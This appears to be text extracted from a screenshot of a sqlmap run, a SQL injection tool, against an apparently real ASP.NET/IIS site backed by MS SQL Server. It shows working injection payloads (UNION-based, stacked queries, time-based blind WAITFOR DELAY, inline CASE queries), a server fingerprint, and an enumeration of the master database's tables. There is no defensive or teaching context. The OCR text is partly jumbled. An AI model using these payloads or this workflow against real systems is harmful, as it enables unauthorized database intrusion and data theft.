 log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Payload: id=2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(101)
+CHAR(116)+CHAR(115)+CHAR(113)+CHAR(105)+CHAR(66)+CHAR(82)+CHAR(67)+CHAR(100)+CHAR(87)+CHAR
(97)+CHAR(68)+CHAR(71)+CHAR(75)+CHAR(113)+CHAR(111)+CHAR(107)+CHAR(110)+CHAR(113),NULL--
Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries Payload:
id=2; WAITFOR DELAY '0:0:5'-- Type: AND/OR time-based blind Title: Microsoft SQL
Server/Sybase time-based blind Payload: id=2 WAITFOR DELAY '0:0:5'-- Type: inline
query Title: Microsoft SQL Server/Sybase inline queries Payload: id=(SELECT CHAR
(113)+CHAR(101)+CHAR(116)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (5874=5874) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(111)+CHAR(107)+CHAR(110)
operating system: Windows 2003 or XP web application technology: ASP.NET, ASP.NET 4.0.30319,
Microsoft IIS 6.0 back-end DBMS: Microsoft SQL Server 2008 Database: master [359 tables]
+ | INFORMATION_SCHEMA.CHECK_CONSTRAINTS
| | INFORMATION_SCHEMA.COLUMNS
INFORMATION_SCHEMA.COLUMN_DOMAIN_USAGE
| | INFORMATION_SCHEMA.CONSTRAINT_COLU
INFORMATION_SCHEMA.CONSTRAINT_TABLE_USAGE
| | INFORMATION_SCHEMA.DOMAIN_CONSTRAI
INFORMATION_SCHEMA.KEY_COLUMN_USAGE
| | INFORMATION_SCHEMA.REFERENTIAL_CONS
INFORMATION_SCHEMA.ROUTINES
| | INFORMATION_SCHEMA.SCHEMATA
INFORMATION_SCHEMA.TABLES
| | INFORMATION_SCHEMA.TABLE_PRIVILEGES
INFORMATION_SCHEMA.VIEWS
| | INFORMATION_SCHEMA.VIEW_TABLE_USAGE
| | spt_fallback_dev
spt_fallback_usg
| | spt_values
| | sys.all_objects
sys.all_parameters
C:\WINDOWS\system32\cmd.exe
| sys.via_endpoints |
| sys.views |
| sys.xml_indexes |
| sys.xml_schema_attributes |
| sys.xml_schema_collections |
| sys.xml_schema_component_placements |
| sys.xml_schema_components |
| sys.xml_schema_elements |
| sys.xml_schema_facets |
| sys.xml_schema_model_groups |
| sys.xml_schema_namespaces |
| sys.xml_schema_types |
| sys.xml_schema_wildcard_namespaces |
| sys.xml_schema_wildcards |
+----------------------------------------------------+
[08:55:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 360 times
[08:55:47] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.56888.net'
[*] shutting down at 08:55:47
C:\sqlmap>_